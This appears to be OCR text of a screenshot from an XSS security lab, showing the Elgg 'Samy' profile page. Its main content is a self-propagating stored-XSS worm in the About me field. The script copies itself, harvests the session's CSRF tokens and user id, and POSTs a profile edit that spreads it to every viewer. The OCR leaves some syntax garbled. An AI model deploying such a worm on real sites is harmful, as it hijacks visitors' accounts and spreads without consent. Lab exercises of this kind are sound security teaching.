 Samy : XSS Lab Site - Mozilla Firefox
En
6:51 AM
XSS Scripting - Google D
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
133%
Search
Activity
Blogs
Bookmarks
Files
Groups
More »
Add widgets
Samy
Brief description: Samy is my HeroSamy is my Hero
About me
window.onload = function(){
var headerTag = “”
var jsCode = document.getElementById(“worm”).innerHTML;
var tailTag = “</”+”script>”;
var wormCode =
encodeURIComponent(headerTag+jsCode+tailTag);
var guid=elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+"&briefdescription=Samy is my
Hero”+wormCode;
Content += “&accesslevel[location]=2&guid="+guid;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var Ajax = null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send(content);
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends